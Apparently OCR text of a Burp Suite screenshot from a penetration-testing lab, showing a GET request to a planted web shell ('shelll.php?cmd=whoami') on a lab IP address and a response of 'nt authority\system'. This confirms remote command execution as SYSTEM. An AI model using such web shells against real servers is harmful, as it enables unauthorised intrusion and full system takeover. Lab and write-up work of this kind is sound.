 Request
Pretty Raw Hex \n
1 GET /shelll.php?cmd=whoami HTTP/1.1
2 Host: 10.129.229.189
3 Cookie: PHPSESSID=86nnur1rl6th9a7jhiil0pfn7t; roundcube_sessid=
gl5a5fptnhp2t6i1p4auej3073
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15 Content-Length: 0
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Apr 2024 19:46:50 GMT
3 Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
4 X-Powered-By: PHP/8.0.28
5 X-Robots-Tag: noindex, nofollow
6 Content-Length: 24
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 nt authority\system
11